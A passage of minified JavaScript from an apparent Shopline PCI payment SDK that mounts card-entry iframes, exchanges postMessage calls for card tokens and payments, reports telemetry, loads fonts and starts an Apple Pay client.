r=this,o=ti[e];return Zo.reportData("pci_sdk_".concat(o,"_start"),{eventData:t?t(""):void 0}),new Promise((function(n,i){var a=r.receiveMessageHandler.setApiHandlerMapWithKey(e,n,i),c=t?t(a):void 0;r.postToMainIframe(o,c)})).then((function(e){var t=e.key,r=e.result,i=n?n({key:t,result:r}):{key:t,result:r};return Zo.reportData("pci_sdk_".concat(o,"_end"),i),r})).catch((function(e){return Zo.handleError(e,"pci_sdk_".concat(o,"_error"))}))}},{key:"postToMainIframe",value:function(e,t){this.postToIframe(this.mainIframe,e,t)}},{key:"postToIframe",value:function(e,t,n){var r,o=ii({eventType:t,uuid:this.uuid},n||{}),i="".concat(e).concat(this.uuid);(null===(r=window.frames[i])||void 0===r?void 0:r.postMessage)&&window.frames[i].postMessage(o,this.iframeHost)}}]),e}(),ci=function(){var e=go(Do.mark((function e(t){return Do.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",new Promise((function(e){setTimeout((function(){e()}),t)})));case 1:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),si=function(){function e(t){var n=t.uuid,r=t.host,o=t.receiveMessageHandler,i=t.cdn;bo(this,e),Io(this,"uuid",void 0),Io(this,"iframePath","https://cashiers.myshopline.com/pci-sdk"),Io(this,"innerDisplayIframeNames",[]),Io(this,"cdn",void 0),Io(this,"renderIframeDomMap",{}),Io(this,"innerMainIframe",Xo.Number),Io(this,"receiveMessageHandler",void 0),Io(this,"destroyed",!1),Io(this,"isDev",!1),this.uuid=n,this.receiveMessageHandler=o,r&&!this.isDev&&(this.iframePath="".concat(r,"/pci-sdk")),this.cdn=i,this.createCacheIframe()}var t;return _o(e,[{key:"displayIframeNames",get:function(){return this.innerDisplayIframeNames}},{key:"mainIframe",get:function(){return this.innerMainIframe}},{key:"mountIframe",value:function(e,t,n,r){if(!e)throw new Ro("Can't find the related dom node to mount the iframe",To.InnerSDKError,Lo.NoDom);var o=document.createElement("iframe");o.onload=r,o.src=n,o.name=t,o.id=t,o.style.width="100%",o.style.height="100%",o.style.border="none",e.innerHTML="",e.appendChild(o)}},{key:"getIframeLink",value:function(e){var t=this.isDev?"":"v".concat("3.6.1".split(".")[0],"/");return"".concat(this.iframePath,"/").concat(t,"iframe").concat(this.cdn===Qo.CN?"-oss":"",".html#name=").concat(e,"&uuid=").concat(this.uuid)}},{key:"createHiddenMountDom",value:function(e){var t=document.createElement("div");return t.setAttribute("data-pci",e),t.setAttribute("style","display: none !important"),t.hidden=!0,document.body.appendChild(t),t}},{key:"doRenderIframe",value:function(e,t){var n=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];this.destroyed||e.forEach((function(e){n.mountIframe(n.renderIframeDomMap[e],"".concat(e).concat(n.uuid),n.getIframeLink(e),(function(){return t({name:e,mainIframe:n.innerMainIframe,displayFieldNames:r})}))}))}},{key:"createHiddenIframeDom",value:function(e){var t=Jo.Hidden,n=this.createHiddenMountDom(t);this.innerDisplayIframeNames.push(t),this.renderIframeDomMap[t]=n,this.innerMainIframe=t,this.doRenderIframe(this.innerDisplayIframeNames,e),this.startIframeReloadTiming(e)}},{key:"createCacheIframe",value:function(){var e=Jo.Cache,t=document.querySelector("div[data-pci=".concat(e,"]"));if(!t||!t.querySelector("iframe[id=".concat(e,"]"))){var n=this.createHiddenMountDom(e);this.mountIframe(n,e,this.getIframeLink(e),(function(){Zo.reportData("pci_sdk_cache_iframe_onload")}))}}},{key:"renderIframe",value:function(e,t){var n=this,r=[];if(e.querySelectorAll("[data-pci]").forEach((function(e,t){var o=e.getAttribute("data-pci");0!==t&&o!==Xo.Number||(n.innerMainIframe=o),ri.indexOf(o)>-1&&(n.innerDisplayIframeNames.push(o),n.renderIframeDomMap[o]=e,r.push(o))})),0===this.innerDisplayIframeNames.length)throw new Ro("Can't find any dom node to mount the iframe",To.InnerSDKError,Lo.NoDom);this.doRenderIframe(this.innerDisplayIframeNames,t,r),this.startIframeReloadTiming(t,r)}},{key:"startIframeReloadTiming",value:(t=go(Do.mark((function e(t){var n,r,o,i,a,c=this,s=arguments;return Do.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:n=s.length>1&&void 0!==s[1]?s[1]:[],r=3,o=Do.mark((function e(o){var i,a;return Do.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!c.destroyed){e.next=2;break}return e.abrupt("return",{v:void 0});case 2:return e.next=4,ci(15e3);case 4:if(!c.destroyed){e.next=6;break}return e.abrupt("return",{v:void 0});case 6:if(i=c.receiveMessageHandler.getIframeLoadedStatus(),a=Object.keys(i).filter((function(e){return!i[e]})),Zo.reportData("pci_sdk_check_iframe_status",{loadFailIframeNames:a}),a.length){e.next=13;break}return e.abrupt("return",{v:void 0});case 13:if(!(o<r-1)){e.next=19;break}Zo.reportData("pci_sdk_reload_iframe"),a.forEach((function(e){var t=c.renderIframeDomMap[e];t&&(t.innerHTML="")})),c.doRenderIframe(a,t,n),e.next=23;break;case 19:return c.unmountIframe(),c.receiveMessageHandler.triggerEvent("onError",{}),Zo.reportError(new Error("failed to load iframe"),"pci_sdk_load_iframe_failed"),e.abrupt("return",{v:void 0});case 23:case"end":return e.stop()}}),e)})),i=0;case 4:if(!(i<r)){e.next=12;break}return e.delegateYield(o(i),"t0",6);case 6:if("object"!==ko(a=e.t0)){e.next=9;break}return e.abrupt("return",a.v);case 9:i++,e.next=4;break;case 12:case"end":return e.stop()}}),e)}))),function(e){return t.apply(this,arguments)})},{key:"unmountDom",value:function(e){if(e){var t=this.renderIframeDomMap[e];t&&(Zo.reportData("pci_sdk_unmount_dom",{name:e}),e===Jo.Hidden?t.parentNode.removeChild(t):t.innerHTML="",this.renderIframeDomMap[e]=null)}}},{key:"unmountIframe",value:function(){var e=this;Zo.reportData("pci_sdk_unmount_iframe"),this.innerDisplayIframeNames.forEach((function(t){return e.unmountDom(t)}))}},{key:"destroy",value:function(){this.destroyed=!0,this.unmountIframe()}}]),e}();function ui(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}var li,di,fi=function(){function e(t){var n,r=this;bo(this,e),Io(this,"uuid",void 0),Io(this,"config",void 0),Io(this,"iframeLoaded",{}),Io(this,"ApiHandlerMap",{}),Io(this,"ReceiveMessageHandler",(Io(n={loadFinished:function(e){r.iframeLoaded[e.name]=!0,Zo.reportData("pci_sdk_iframe_loadFinished",e),Object.keys(r.iframeLoaded).every((function(e){return r.iframeLoaded[e]}))&&(Zo.reportData("pci_sdk_onInit"),r.triggerEvent("onInit",{}))},focus:function(e){r.triggerEvent("onFocus",{fieldName:e.name,isEmpty:e.isEmpty,isFocus:e.isFocus})},input:function(e){r.triggerEvent("onFieldValidChange",{fieldName:e.name,isValid:e.isValid,isEmpty:e.isEmpty})},cardBinChange:function(e){r.triggerEvent("onCardBinChange",e.value)}},ni.validate,(function(e){Zo.reportData("pci_sdk_validate_credit_card_cache",e.reportData),r.resolveApiHandler("validate",e.isValid)})),Io(n,ni.pay,(function(e){Zo.reportData("pci_sdk_pay_credit_card_cache",e.reportData),e.status===Ko.Success?r.resolveApiHandler("pay",e.value):r.rejectApiHandler("pay",e.value)})),Io(n,ni.getBeforePayData,(function(e){r.resolveApiHandler("getBeforePayData",e.value)})),Io(n,ni.getCardToken,(function(e){var t=(e.extraOptions||{}).key;t&&(e.status===Ko.Success?r.resolveApiHandlerWithKey("getCardToken",e.value,t):r.rejectApiHandlerWithKey("getCardToken",e.value,t))})),Io(n,ni.updateCardToken,(function(e){var t=(e.extraOptions||{}).key;t&&(e.status===Ko.Success?r.resolveApiHandlerWithKey("updateCardToken",e.value,t):r.rejectApiHandlerWithKey("updateCardToken",e.value,t))})),Io(n,ni.getCardTokenInfoByCardToken,(function(e){var t=(e.extraOptions||{}).key;t&&(e.status===Ko.Success?r.resolveApiHandlerWithKey("getCardTokenInfoByCardToken",e.value,t):r.rejectApiHandlerWithKey("getCardTokenInfoByCardToken",e.value,t))})),Io(n,ni.getCurrentCardInfo,(function(e){e.status===Ko.Success?r.resolveApiHandler("getCurrentCardInfo",e.value):r.rejectApiHandler("getCurrentCardInfo",e.value)})),n)),this.uuid=t}return _o(e,[{key:"init",value:function(e,t){var n=this;this.config=t,e.forEach((function(e){return n.iframeLoaded[e]=!1})),this.listenMessage()}},{key:"getIframeLoadedStatus",value:function(){return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ui(Object(n),!0).forEach((function(t){Io(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ui(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},this.iframeLoaded)}},{key:"listenMessage",value:function(){var e=this;window.addEventListener("message",(function(t){var n=t.data,r=n.uuid,o=n.eventType;r===e.uuid&&e.ReceiveMessageHandler[o]&&e.ReceiveMessageHandler[o](t.data)}))}},{key:"setApiHandlerMap",value:function(e,t,n){this.ApiHandlerMap[e]={resolve:t,reject:n}}},{key:"setApiHandlerMapWithKey",value:function(e,t,n){var r=((new Date).getTime()+Math.floor(Math.random()*Math.pow(10,13))).toString();return this.ApiHandlerMap[e]||(this.ApiHandlerMap[e]={}),this.ApiHandlerMap[e][r]={resolve:t,reject:n},r}},{key:"resolveApiHandler",value:function(e,t){var n;(null===(n=this.ApiHandlerMap[e])||void 0===n?void 0:n.resolve)&&this.ApiHandlerMap[e].resolve(t)}},{key:"rejectApiHandler",value:function(e,t){var n;(null===(n=this.ApiHandlerMap[e])||void 0===n?void 0:n.reject)&&this.ApiHandlerMap[e].reject(t)}},{key:"resolveApiHandlerWithKey",value:function(e,t,n){var r,o;null!==(r=this.ApiHandlerMap[e])&&void 0!==r&&null!==(o=r[n])&&void 0!==o&&o.resolve&&(this.ApiHandlerMap[e][n].resolve({key:n,result:t}),delete this.ApiHandlerMap[e][n])}},{key:"rejectApiHandlerWithKey",value:function(e,t,n){var r,o;null!==(r=this.ApiHandlerMap[e])&&void 0!==r&&null!==(o=r[n])&&void 0!==o&&o.reject&&(this.ApiHandlerMap[e][n].reject(t),delete this.ApiHandlerMap[e][n])}},{key:"triggerEvent",value:function(e,t){try{this.config[e]&&this.config[e](t)}catch(n){Zo.handleError(n,"pci_sdk_triggerEvent_".concat(e,"_error"),t)}}}]),e}();!function(e){e.Test1="test1",e.Test2="test2",e.Test3="test3",e.Alpha="alpha",e.Prod="prod"}(li||(li={}));var pi=(Io(di={},li.Test1,{host:"https://cashiers-test1.myshoplinestg.com"}),Io(di,li.Test2,{host:"https://cashiers-test2.myshoplinestg.com"}),Io(di,li.Test3,{host:"https://cashiers-test3.myshoplinestg.com"}),Io(di,li.Alpha,{host:"https://cashiers-alpha.myshopline.com"}),Io(di,li.Prod,{host:"https://cashiers.myshopline.com"}),di);function hi(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function yi(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?hi(Object(n),!0).forEach((function(t){Io(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):hi(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var vi=function(){function e(t){bo(this,e),Io(this,"apiInstance",void 0),Io(this,"iframeInstance",void 0),Io(this,"receiveMessageInstance",void 0),Io(this,"cardToken",void 0),Io(this,"config",void 0),this.initReporter(t);try{var n;Zo.reportData("pci_sdk_constructor_start",Zo.formatReportData(t));var r=(null===(n=pi[t.env])||void 0===n?void 0:n.host)||"";Zo.setHost(r);var o=(i=(new Date).getTime(),"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=(i+16*Math.random())%16|0;return i=Math.floor(i/16),("x"===e?t:3&t|8).toString(16)})));this.cardToken=t.cardToken,this.receiveMessageInstance=new fi(o),this.apiInstance=new ai({uuid:o,host:r,channelId:null==t?void 0:t.channelId,env:t.env,receiveMessageHandler:this.receiveMessageInstance}),this.iframeInstance=new si({uuid:o,host:r,receiveMessageHandler:this.receiveMessageInstance,cdn:t.cdn}),Zo.reportData("pci_sdk_constructor_end")}catch(e){Zo.handleError(e,"pci_sdk_constructor_error")}var i}var t;return _o(e,[{key:"initReporter",value:function(e){try{Zo.init(e)}catch(e){Zo.handleError(e,"pci_sdk_init_reporter_error")}}},{key:"update",value:(t=go(Do.mark((function e(){var t,n=arguments;return Do.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:t=n.length>0&&void 0!==n[0]?n[0]:{},Zo.reportData("pci_sdk_update_start",Zo.formatReportData(t)),t.cardToken&&(this.cardToken=t.cardToken),Zo.reportData("pci_sdk_update_end");case 4:case"end":return e.stop()}}),e,this)}))),function(){return t.apply(this,arguments)})},{key:"setConfig",value:function(e){this.apiInstance.setConfig(e)}},{key:"getCardToken",value:function(e){return this.apiInstance.handleApiWithKey("getCardToken",(function(t){return{options:e,extraOptions:{key:t}}}),(function(t){var n=t.key,r=t.result;return yi(yi({},e),{},{token:(r.token||"").slice(-6),key:n})}))}},{key:"checkCardToken",value:function(){if(!this.cardToken)return Zo.handleError(new Ro("Empty CardToken",To.InnerSDKError,"EmptyCardToken"),"pci_sdk_getCardTokenInfoByCardToken_empty_cardToken_error")}},{key:"getCardTokenInfoByCardToken",value:function(e){var t=this;return this.checkCardToken(),this.apiInstance.handleApiWithKey("getCardTokenInfoByCardToken",(function(n){return{options:yi(yi({},e),{},{token:t.cardToken}),extraOptions:{key:n}}}),(function(t){var n=t.key,r=t.result;return yi(yi({},e),{},{token:Yo(r.token),key:n})}))}},{key:"pay",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.apiInstance.handleApi("pay",{nextAction:e,requestParams:yi(yi({},t),{},{cardToken:this.cardToken})})}},{key:"destroy",value:function(){try{Zo.reportData("pci_sdk_destroy_start"),this.iframeInstance.destroy(),Zo.reportData("pci_sdk_destroy_end")}catch(e){Zo.handleError(e,"pci_sdk_destroy_error")}}}]),e}(),mi=function(e){Co(n,vi);var t=function(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=xo(e);if(t){var o=xo(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return Po(this,n)}}(n);function n(){return bo(this,n),t.apply(this,arguments)}return _o(n,[{key:"create",value:function(e){try{Zo.reportData("api_only_pci_sdk_create_start"),this.config=e,this.setConfig(e),this.iframeInstance.createHiddenIframeDom(this.apiInstance.onIframeLoaded),this.receiveMessageInstance.init(this.iframeInstance.displayIframeNames,this.config),this.apiInstance.setIframeStatus({mainIframe:this.iframeInstance.mainIframe}),Zo.reportData("api_only_pci_sdk_create_end")}catch(e){Zo.handleError(e,"api_only_pci_sdk_create_error")}}}]),n}();function gi(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function bi(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?gi(Object(n),!0).forEach((function(t){Io(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):gi(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var wi=function(e){Co(r,vi);var t,n=function(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=xo(e);if(t){var o=xo(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return Po(this,n)}}(r);function r(){return bo(this,r),n.apply(this,arguments)}return _o(r,[{key:"create",value:function(e){try{Zo.reportData("pci_sdk_create_start",{config:e}),this.config=e,this.apiInstance.setConfig(e),Zo.reportData("pci_sdk_create_end")}catch(e){Zo.handleError(e,"pci_sdk_create_error")}}},{key:"mount",value:function(e){try{Zo.reportData("pci_sdk_mount_start");var t="string"==typeof e?document.querySelector(e):e;if(!t)throw new Ro("Can't find the mount dom",To.InnerSDKError,Lo.NoDom);this.iframeInstance.renderIframe(t,this.apiInstance.onIframeLoaded),this.receiveMessageInstance.init(this.iframeInstance.displayIframeNames,this.config),this.apiInstance.setIframeStatus({mainIframe:this.iframeInstance.mainIframe}),Zo.reportData("pci_sdk_mount_end",{displayIframeNames:this.iframeInstance.displayIframeNames,mainIframe:this.iframeInstance.mainIframe})}catch(e){Zo.handleError(e,"pci_sdk_mount_error")}}},{key:"setStyle",value:function(e){try{Zo.reportData("pci_sdk_setStyle_start",{params:e});var t=e.type,n=e.fieldName,r=e.style;this.apiInstance.postToIframe(n,"setStyle",{style:r,type:t}),Zo.reportData("pci_sdk_setStyle_end")}catch(e){Zo.handleError(e,"pci_sdk_setStyle_error")}}},{key:"validate",value:function(e){return this.apiInstance.handleApi("validate",{validateItems:e})}},{key:"getBeforePayData",value:function(e){return this.apiInstance.handleApi("getBeforePayData",{nextAction:e})}},{key:"updateCardToken",value:function(e){var t=this;return this.checkCardToken(),this.apiInstance.handleApiWithKey("updateCardToken",(function(n){return{options:bi(bi({},e),{},{token:t.cardToken}),extraOptions:{key:n}}}),(function(t){var n=t.key,r=t.result;return bi(bi({},e),{},{token:Yo(r.token),key:n})})).then((function(e){return t.cardToken=e.token,Zo.reportData("pci_sdk_updateCardToken_update_token"),e}))}},{key:"getCurrentCardInfo",value:(t=go(Do.mark((function e(){return Do.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",this.apiInstance.handleApi("getCurrentCardInfo"));case 1:case"end":return e.stop()}}),e,this)}))),function(){return t.apply(this,arguments)})}]),r}();function _i(e,t,n,r,o,i,a){try{var c=e[i](a),s=c.value}catch(e){return void n(e)}c.done?t(s):Promise.resolve(s).then(r,o)}function Oi(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}Io(wi,"ApiOnly",mi);var Ci={};!function(e){var t=function(e){var t,n=Object.prototype,r=n.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function s(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(e){s=function(e,t,n){return e[t]=n}}function u(e,t,n,r){var o=t&&t.prototype instanceof v?t:v,i=Object.create(o.prototype),a=new E(r||[]);return i._invoke=function(e,t,n){var r=d;return function(o,i){if(r===p)throw new Error("Generator is already running");if(r===h){if("throw"===o)throw i;return j()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var c=P(a,n);if(c){if(c===y)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===d)throw r=h,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=p;var s=l(e,t,n);if("normal"===s.type){if(r=n.done?h:f,s.arg===y)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(r=h,n.method="throw",n.arg=s.arg)}}}(e,n,a),i}function l(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=u;var d="suspendedStart",f="suspendedYield",p="executing",h="completed",y={};function v(){}function m(){}function g(){}var b={};s(b,i,(function(){return this}));var w=Object.getPrototypeOf,_=w&&w(w(T([])));_&&_!==n&&r.call(_,i)&&(b=_);var O=g.prototype=v.prototype=Object.create(b);function C(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function S(e,t){function n(o,i,a,c){var s=l(e[o],e,i);if("throw"!==s.type){var u=s.arg,d=u.value;return d&&"object"==k(d)&&r.call(d,"__await")?t.resolve(d.__await).then((function(e){n("next",e,a,c)}),(function(e){n("throw",e,a,c)})):t.resolve(d).then((function(e){u.value=e,a(u)}),(function(e){return n("throw",e,a,c)}))}c(s.arg)}var o;this._invoke=function(e,r){function i(){return new t((function(t,o){n(e,r,t,o)}))}return o=o?o.then(i,i):i()}}function P(e,n){var r=e.iterator[n.method];if(r===t){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=t,P(e,n),"throw"===n.method))return y;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return y}var o=l(r,e.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,y;var i=o.arg;return i?i.done?(n[e.resultName]=i.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,y):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,y)}function x(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function I(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function E(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(x,this),this.reset(!0)}function T(e){if(e){var n=e[i];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return a.next=a}}return{next:j}}function j(){return{value:t,done:!0}}return m.prototype=g,s(O,"constructor",g),s(g,"constructor",m),m.displayName=s(g,c,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===m||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,g):(e.__proto__=g,s(e,c,"GeneratorFunction")),e.prototype=Object.create(O),e},e.awrap=function(e){return{__await:e}},C(S.prototype),s(S.prototype,a,(function(){return this})),e.AsyncIterator=S,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new S(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},C(O),s(O,c,"Generator"),s(O,i,(function(){return this})),s(O,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=T,E.prototype={constructor:E,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),u=r.call(a,"finallyLoc");if(s&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,y):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),y},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),I(n),y}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;I(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:T(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),y}},e}(Ci);try{regeneratorRuntime=t}catch(e){"object"==("undefined"==typeof globalThis?"undefined":k(globalThis))?globalThis.regeneratorRuntime=t:Function("r","regeneratorRuntime = r")(t)}}();var ki,Si=Ci;!function(e){e.Google="googleFont",e.ShopLine="slFont",e.System="system"}(ki||(ki={}));var Pi,xi=["Helvetica Neue","Arial","sans-serif"];!function(){var e,t,n,r;e=function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ki.System,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:xi;(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,e),Oi(this,"fontLib",void 0),Oi(this,"fontFamily",void 0),this.fontLib=t,this.fontFamily=n},(t=[{key:"setFontFamily",value:(n=Si.mark((function e(t){var n;return Si.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.fontLib!==ki.Google){e.next=5;break}return e.next=3,this.injectGoogleFontCss();case 3:e.next=8;break;case 5:if(this.fontLib!==ki.ShopLine){e.next=8;break}return e.next=8,this.injectSLPFontCss();case 8:n=t.getAttribute("style")||"",t.setAttribute("style","".concat(n,"font-family:").concat(this.fontFamily.join(",")));case 10:case"end":return e.stop()}}),e,this)})),r=function(){var e=this,t=arguments;return new Promise((function(r,o){var i=n.apply(e,t);function a(e){_i(i,r,o,a,c,"next",e)}function c(e){_i(i,r,o,a,c,"throw",e)}a(void 0)}))},function(e){return r.apply(this,arguments)})},{key:"injectCss",value:function(e){var t=document.getElementsByTagName("head")[0],n=document.createElement("link");return n.rel="stylesheet",n.href=e,t.appendChild(n),new Promise((function(t,r){n.onerror=function(){r({message:"inject css failed",url:e})},n.onload=function(){t()}}))}},{key:"injectGoogleFontCss",value:function(){var e=this.fontFamily.map((function(e){return"family=".concat(e.replace(/\s/g,"+"))}));return this.injectCss("https://fonts.googleapis.com/css?".concat(e.join("&"),"&display=swap"))}},{key:"injectSLPFontCss",value:function(){var e=this,t=this.fontFamily.map((function(t){return e.injectCss("https://cdn-theme.myshopline.com/cdn/shop/fonts/".concat(t,".css"))}));return Promise.all(t)}}])&&function(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1})}(),(Pi||(Pi={})).SL="sl_pci";var Ii=function(e,t){var n;return{card:{bin:e.bin,last4:null==e||null===(n=e.first6Last4)||void 0===n?void 0:n.slice(-4),data:JSON.stringify({host:t,token:null==e?void 0:e.token}),type:Pi.SL},channelToken:e.extend}},Ei=["paymentRequest","paymentOptions","paymentSession","version"],Ti=["newTotal","newLineItems","newShippingMethods","version","paymentSession","paymentRequest","paymentOptions"];function ji(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Ai(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ji(Object(n),!0).forEach((function(t){me(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ji(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Li=function(){function e(t,n){se(this,e),me(this,"payClient",null),me(this,"config",void 0),me(this,"logger",void 0),me(this,"payChannelData",void 0),me(this,"isUsePciToken",!1),this.config=t,this.logger=n.logger,this.isUsePciToken=wr(t.paymentInfo)}var t,n;return de(e,[{key:"setPayChannelData",value:function(e){var t=e.payChannelData,n=t.paymentRequest,r=t.paymentOptions,o=t.paymentSession,i=t.version,a=mr(t,Ei);this.payChannelData={version:i,paymentRequest:n,paymentOptions:r,paymentSession:o,rest:Ai({},a)},mt(this.payChannelData)}},{key:"beforePay",value:function(e){this.logger.info("beforePay",{data:Ai({},e)}),this.setPayChannelData(e),this.payChannelData&&(this.payClient=new window.ApplePaySession(this.payChannelData.version,this.payChannelData.paymentRequest,this.payChannelData.paymentOptions))}},{key:"pay",value:(n=ce(Oe.mark((function e(t){var n=this;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return this.setPayChannelData(t),this.logger.info("pay",{data:Ai({},t)}),e.abrupt("return",new 